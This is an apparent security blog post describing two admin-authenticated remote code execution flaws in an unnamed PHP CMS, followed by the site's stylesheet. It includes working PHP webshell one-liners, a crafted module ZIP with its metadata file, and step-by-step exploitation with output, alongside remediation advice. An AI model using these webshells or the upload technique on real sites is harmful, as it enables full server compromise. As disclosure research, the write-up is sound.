


==== posts/birthday-rce.html @ 593d1826 "Add birthday RCE vulnerability writeup" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Two RCE Vulnerabilities I Found on My Birthday Evening — be444's blog</title>
  <link rel="stylesheet" href="../style.css" />
  <style>
    .post-content code {
      background: #f4f4f4;
      padding: 2px 6px;
      border-radius: 3px;
      font-family: 'Courier New', monospace;
      font-size: 0.9em;
    }
    .post-content pre {
      background: #2d2d2d;
      color: #f8f8f2;
      padding: 15px;
      border-radius: 5px;
      overflow-x: auto;
      margin: 15px 0;
      font-family: 'Courier New', monospace;
      font-size: 0.85em;
      line-height: 1.4;
    }
    .post-content pre code {
      background: none;
      padding: 0;
      color: inherit;
    }
    .post-content h2 {
      margin-top: 30px;
      margin-bottom: 15px;
      border-bottom: 2px solid #ddd;
      padding-bottom: 10px;
    }
    .post-content h3 {
      margin-top: 25px;
      margin-bottom: 12px;
      color: #333;
    }
    .post-content p {
      line-height: 1.6;
      margin: 12px 0;
    }
    .post-content blockquote {
      border-left: 4px solid #007bff;
      padding-left: 15px;
      margin: 15px 0;
      color: #666;
      font-style: italic;
    }
    .post-meta {
      color: #999;
      font-size: 0.9em;
      margin-bottom: 30px;
    }
  </style>
</head>
<body>
<div id="sidebar">
  <a href="../index.html" class="avatar">b4</a>
  <a href="../index.html" class="site-title">be444's blog</a>
  <span class="site-subtitle">security research &amp; writeups</span>
  <nav class="sidebar-nav">
    <ul>
      <li><a href="../index.html">⌂ Home</a></li>
      <li><a href="../posts.html">✦ Posts</a></li>
      <li class="has-submenu" id="machines-menu">
        <a onclick="toggleMachines(event)">⚙ Machines <span class="arrow">▶</span></a>
        <ul class="submenu" id="machines-sub">
          <li><a href="../machines/linux.html">🐧 Linux</a></li>
          <li><a href="../machines/windows.html">🪟 Windows</a></li>
        </ul>
      </li>
      <li><a href="../tags.html"># Tags</a></li>
      <li><a href="../about.html">~ About</a></li>
    </ul>
  </nav>
  <div class="sidebar-links">
    <a href="https://github.com/Benjamin-Asare-Agyapong" target="_blank">GitHub</a>
  </div>
</div>
<div id="main">
  <article class="post">
    <div class="page-header">
      <h1>Two RCE Vulnerabilities I Found on My Birthday Evening</h1>
      <p class="post-meta">June 2026</p>
    </div>
    <div class="post-content">

<h2>Introduction</h2>

<p>It was my birthday evening. Most people would be out celebrating — I decided to go bug hunting instead. No regrets whatsoever.</p>

<p>What started as a casual poke at a popular open-source PHP-based Content Management System quickly turned into something far more rewarding. By the end of the night, I had uncovered <strong>two distinct Remote Code Execution vulnerabilities</strong> — both requiring only admin-level access to trigger, and both leaving the server wide open to unauthenticated exploitation afterwards.</p>

<p>Here's what I found:</p>

<ol>
<li><strong>Code Injection via the Oneliner Droplet</strong> – An admin can inject arbitrary PHP code into the built-in Oneliner droplet editor, which writes it directly to a publicly accessible PHP file on disk with no sanitization.</li>
<li><strong>RCE via Malicious Archive Upload</strong> – An admin can upload a crafted ZIP archive disguised as a plugin/module, which gets extracted into the webroot with zero content validation.</li>
</ol>

<p>Let's get into it.</p>

<h2>Vulnerability 1: Code Injection via the Oneliner Droplet</h2>

<h3>Background</h3>

<p>The CMS ships with a <strong>Droplets</strong> feature — a system for creating reusable PHP code snippets that can be embedded anywhere on the site using simple tags (e.g. <code>[[OneLiner]]</code>). One of the built-in droplets is called <strong>Oneliner</strong>, designed to generate random one-liner text on a page.</p>

<p>Administrators can open and edit any droplet's code directly from the admin panel through a web-based PHP editor. On the surface, this is a legitimate power-user feature. The problem is in what happens when you hit <strong>Save</strong>.</p>

<h3>Root Cause</h3>

<p>The save handler takes whatever code is submitted and writes it <strong>verbatim</strong> to a standalone PHP file on disk — no sanitization, no content filtering, no allowlist. The Oneliner droplet specifically gets saved to a fixed, predictable path inside the modules directory.</p>

<p>Here's the kicker: <strong>that file is publicly accessible with no authentication required</strong>.</p>

<p>The full attack chain:</p>

<ol>
<li>Admin submits a PHP payload via a <code>save_droplet</code> POST request to the save handler</li>
<li>The application writes it directly to the Oneliner droplet's <code>.php</code> file on disk</li>
<li>That file is publicly reachable at a predictable URL — no auth required to visit it</li>
</ol>

<h3>Proof of Concept</h3>

<p><strong>Step 1:</strong> Log into the admin panel.</p>

<p><strong>Step 2:</strong> Navigate to the <strong>Admin Tools</strong> section.</p>

<p><strong>Step 3:</strong> Open the <strong>Droplets</strong> management tool.</p>

<p><strong>Step 4:</strong> Select <strong>Oneliner</strong> from the list of available droplets.</p>

<p><strong>Step 5:</strong> Inject your PHP webshell into the <strong>Code</strong> field:</p>

<pre><code>&lt;?php if(isset($_REQUEST['cmd'])){system($_REQUEST['cmd']);}?&gt;</code></pre>

<p><strong>Step 6:</strong> Hit <strong>Save</strong>.</p>

<p><strong>Step 7:</strong> Navigate directly to the saved droplet file in your browser:</p>

<pre><code>http://&lt;target&gt;/modules/droplets/example/Oneliner.php?cmd=id</code></pre>

<p>You'll be greeted with something like:</p>

<pre><code>uid=33(www-data) gid=33(www-data) groups=33(www-data)</code></pre>

<p>Full remote code execution. No further authentication needed.</p>

<h3>Why This Works</h3>

<p>The Oneliner droplet editor trusts that admins will only write safe, well-behaved PHP. No attempt is made to validate or restrict what gets saved. Since the resulting file lives at a publicly accessible path with no access controls sitting in front of it, once the payload is written, anyone on the internet can trigger it directly.</p>

<h2>Vulnerability 2: RCE via Malicious Archive Upload</h2>

<h3>Background</h3>

<p>The CMS supports extending its functionality through installable modules/plugins. Administrators can upload a ZIP archive from the admin panel, and the system extracts it directly into the webroot's modules directory.</p>

<p>The only check performed is verifying the presence of a metadata file inside the ZIP with a handful of required variable declarations. That's where the validation ends.</p>

<h3>Root Cause</h3>

<p>Since the application performs <strong>no content inspection</strong> on the files inside the archive, any PHP file bundled alongside the metadata gets extracted into a web-accessible directory — and becomes immediately reachable by unauthenticated users via a direct HTTP request.</p>

<p>The internal logic looks roughly like this:</p>

<pre><code>$sAddonDirectory = 'shell'; // read from $module_directory in the metadata file
$sAddonAbsDir    = $sAppPath . 'modules/' . $sAddonDirectory;
// resolves to: /var/www/html/modules/shell

make_dir($sAddonAbsDir); // creates the directory

$oArchive-&gt;extract(PCLZIP_OPT_PATH, $sAddonAbsDir);
// extracts everything — including any PHP webshell — into the directory</code></pre>

<p>Everything in the ZIP lands directly in the webroot. No further checks. The shell is live the moment installation completes.</p>

<h3>Building the Payload</h3>

<p>You need two files:</p>

<p><strong><code>shell.php</code></strong> — the webshell:</p>

<pre><code>&lt;?php if(isset($_GET['cmd'])){system($_GET['cmd']);}?&gt;</code></pre>

<p><strong><code>info.php</code></strong> — the required metadata file:</p>

<pre><code>&lt;?php
$module_directory   = 'shell';
$module_name        = 'Shell';
$module_type        = 'addon';
$module_function    = 'page';
$module_version     = '1.0.0';
$module_platform    = '2.13.0';
$module_author      = 'admin';
$module_license     = 'GNU General Public License';
$module_description = 'Shell module';</code></pre>

<p>Bundle them together:</p>

<pre><code>zip module_install.zip shell.php info.php</code></pre>

<blockquote>
<p><strong>Note:</strong> Use a directory name that doesn't conflict with any existing module — the system will reject uploads that clash with existing names.</p>
</blockquote>

<h3>Proof of Concept</h3>

<p><strong>Step 1:</strong> Log into the admin panel.</p>

<p><strong>Step 2:</strong> Navigate to the <strong>Add-ons</strong> or <strong>Extensions</strong> section.</p>

<p><strong>Step 3:</strong> Go to <strong>Modules</strong> and find the module installation form.</p>

<p><strong>Step 4:</strong> Upload your crafted <code>module_install.zip</code>.</p>

<p><strong>Step 5:</strong> Click <strong>Install</strong>.</p>

<p><strong>Step 6:</strong> Visit the extracted webshell directly:</p>

<pre><code>http://&lt;target&gt;/modules/shell/shell.php?cmd=id</code></pre>

<p>Output:</p>

<pre><code>uid=33(www-data) gid=33(www-data) groups=33(www-data)</code></pre>

<h2>Impact</h2>

<p>Both vulnerabilities sit behind admin authentication, but that's a thinner barrier than it sounds. In real-world scenarios, admin access can be reached through:</p>

<ul>
<li>Default or weak credentials left unchanged</li>
<li>Credential stuffing or phishing attacks</li>
<li>A separate privilege escalation bug chained with either of these</li>
</ul>

<p>Once an attacker clears that hurdle, they have a direct path to <strong>full server compromise</strong> — and the resulting shell requires no authentication at all to operate.</p>

<h2>Remediation</h2>

<p><strong>For the Oneliner Droplet:</strong> The application should never write raw user-supplied PHP code to a web-accessible file. The droplet save handler needs content filtering at minimum, and the resulting file should never be directly reachable without an authentication gate in front of it.</p>

<p><strong>For the module upload:</strong> Archive contents must be inspected before extraction. Only expected, explicitly allowed file types should be extracted, and PHP files should be categorically blocked. Ideally, uploaded module files should live outside the webroot entirely.</p>

<h2>Conclusion</h2>

<p>Two vulnerabilities, one birthday evening. Both rooted in the same underlying mistake: <strong>trusting that admin input is safe, and placing the output somewhere the whole internet can reach</strong>.</p>

<p>Privilege doesn't equal safety. Your file handling pipeline needs hardening regardless of who's on the other end of the request.</p>

<p>Stay curious. 🎂</p>

    </div>
  </article>
</div>
<script>
function toggleMachines(e) {
  e.preventDefault();
  const menu = document.getElementById('machines-menu');
  const sub = document.getElementById('machines-sub');
  menu.classList.toggle('open');
  sub.classList.toggle('open');
}
</script>
</body>
</html>
---- style.css ----
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  --bg: #1b1b1e;
  --bg2: #242428;
  --bg3: #2a2a2f;
  --border: #3a3a3f;
  --accent: #7c6ef2;
  --accent2: #a89cf5;
  --text: #cdd6f4;
  --muted: #7f849c;
  --heading: #cdd6f4;
  --tag-bg: #2a2a3f;
  --tag-color: #a89cf5;
  --code-bg: #1e1e2e;
  --green: #a6e3a1;
  --yellow: #f9e2af;
  --red: #f38ba8;
  --font-sans: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  --font-mono: 'Courier New', Courier, monospace;
}

body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--font-sans);
  font-size: 15px;
  line-height: 1.75;
  min-height: 100vh;
}

a { color: var(--accent2); text-decoration: none; }
a:hover { text-decoration: underline; color: var(--accent); }

img { max-width: 100%; border-radius: 6px; }

.wrap { max-width: 860px; margin: 0 auto; padding: 0 1.5rem; }

/* SIDEBAR */
#sidebar {
  position: fixed;
  top: 0; left: 0;
  width: 240px;
  height: 100vh;
  background: var(--bg2);
  border-right: 1px solid var(--border);
  display: flex;
  flex-direction: column;
  padding: 2rem 1.5rem;
  z-index: 100;
  overflow-y: auto;
}

.avatar {
  width: 72px; height: 72px;
  border-radius: 50%;
  border: 2px solid var(--accent);
  margin-bottom: 1rem;
  background: var(--bg3);
  display: flex; align-items: center; justify-content: center;
  font-size: 1.8rem; font-weight: 700; color: var(--accent2);
  text-decoration: none;
  font-family: var(--font-mono);
}

.site-title {
  font-size: 1.05rem;
  font-weight: 700;
  color: var(--heading);
  margin-bottom: 0.2rem;
  text-decoration: none;
  display: block;
}

.site-subtitle {
  font-size: 12px;
  color: var(--muted);
  margin-bottom: 1.5rem;
  font-style: italic;
}

nav.sidebar-nav { margin-bottom: 2rem; }

nav.sidebar-nav ul { list-style: none; }

nav.sidebar-nav li { margin-bottom: 0.15rem; }

nav.sidebar-nav a {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 13px;
  font-weight: 500;
  color: var(--muted);
  padding: 0.4rem 0.6rem;
  border-radius: 6px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  text-decoration: none;
  transition: background 0.15s, color 0.15s;
}

nav.sidebar-nav a:hover,
nav.sidebar-nav a.active {
  background: var(--bg3);
  color: var(--accent2);
  text-decoration: none;
}

/* machines submenu */
.submenu { display: none; padding-left: 1rem; }
.submenu.open { display: block; }
.submenu a {
  font-size: 12px;
  text-transform: none;
  letter-spacing: 0;
  color: var(--muted);
  padding: 0.3rem 0.6rem;
}

.has-submenu > a { cursor: pointer; justify-content: space-between; }
.has-submenu > a .arrow { font-size: 10px; transition: transform 0.2s; }
.has-submenu.open > a .arrow { transform: rotate(90deg); }

.sidebar-links {
  margin-top: auto;
  padding-top: 1.5rem;
  border-top: 1px solid var(--border);
  display: flex;
  gap: 0.75rem;
  font-size: 12px;
}

.sidebar-links a { color: var(--muted); }
.sidebar-links a:hover { color: var(--accent2); text-decoration: none; }

/* MAIN CONTENT */
#main {
  margin-left: 240px;
  min-height: 100vh;
  padding: 0;
}

/* HOMEPAGE */
.home-header {
  padding: 3rem 2rem 2rem;
  border-bottom: 1px solid var(--border);
}

.home-header h1 {
  font-size: 1.5rem;
  font-weight: 700;
  color: var(--heading);
  margin-bottom: 0.4rem;
}

.home-header p { color: var(--muted); font-size: 14px; }

.posts-list { padding: 2rem; }

.posts-list h2 {
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: var(--muted);
  margin-bottom: 1.5rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid var(--border);
}

.post-item {
  display: flex;
  gap: 1rem;
  padding: 1.25rem 0;
  border-bottom: 1px solid var(--border);
  align-items: flex-start;
}

.post-item-date {
  font-size: 12px;
  color: var(--muted);
  font-family: var(--font-mono);
  min-width: 80px;
  padding-top: 3px;
}

.post-item-content h3 {
  font-size: 1rem;
  font-weight: 600;
  color: var(--heading);
  margin-bottom: 0.35rem;
}

.post-item-content h3 a { color: var(--heading); }
.post-item-content h3 a:hover { color: var(--accent2); text-decoration: none; }

.post-item-content p {
  font-size: 13px;
  color: var(--muted);
  margin-bottom: 0.5rem;
}

.tags { display: flex; gap: 0.5rem; flex-wrap: wrap; }

.tag {
  font-size: 11px;
  background: var(--tag-bg);
  color: var(--tag-color);
  padding: 2px 8px;
  border-radius: 4px;
  font-family: var(--font-mono);
}

/* MACHINES PAGE */
.page-header {
  padding: 3rem 2rem 1.5rem;
  border-bottom: 1px solid var(--border);
}

.page-header h1 {
  font-size: 1.4rem;
  font-weight: 700;
  color: var(--heading);
  margin-bottom: 0.3rem;
}

.page-header p { color: var(--muted); font-size: 14px; }

.machines-tabs {
  display: flex;
  gap: 0;
  border-bottom: 1px solid var(--border);
  padding: 0 2rem;
  margin-top: 0;
}

.machines-tabs a {
  font-size: 13px;
  font-weight: 500;
  color: var(--muted);
  padding: 0.75rem 1.25rem;
  border-bottom: 2px solid transparent;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  transition: color 0.15s, border-color 0.15s;
}

.machines-tabs a:hover { color: var(--accent2); text-decoration: none; }
.machines-tabs a.active { color: var(--accent2); border-bottom-color: var(--accent); }

.machines-content { padding: 2rem; }

.machines-content h2 {
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: var(--muted);
  margin-bottom: 1.5rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid var(--border);
}

.machine-item {
  display: flex;
  gap: 1rem;
  padding: 1.1rem 0;
  border-bottom: 1px solid var(--border);
  align-items: center;
}

.machine-os-icon {
  width: 36px; height: 36px;
  border-radius: 8px;
  display: flex; align-items: center; justify-content: center;
  font-size: 18px;
  flex-shrink: 0;
}

.machine-os-icon.linux { background: #1a2e1a; }
.machine-os-icon.windows { background: #1a1e2e; }

.machine-info { flex: 1; }

.machine-info h3 {
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--heading);
  margin-bottom: 0.2rem;
}

.machine-info h3 a { color: var(--heading); }
.machine-info h3 a:hover { color: var(--accent2); text-decoration: none; }

.machine-meta {
  font-size: 12px;
  color: var(--muted);
  font-family: var(--font-mono);
  display: flex;
  gap: 1rem;
  flex-wrap: wrap;
}

.diff-badge {
  font-size: 11px;
  padding: 2px 8px;
  border-radius: 4px;
  font-weight: 600;
  font-family: var(--font-mono);
}

.diff-easy { background: #1a2e1a; color: var(--green); }
.diff-medium { background: #2e2a1a; color: var(--yellow); }
.diff-hard { background: #2e1a1a; color: var(--red); }

.empty-state {
  text-align: center;
  padding: 4rem 2rem;
  color: var(--muted);
  font-size: 14px;
}

.empty-state .icon { font-size: 2.5rem; margin-bottom: 1rem; opacity: 0.4; }
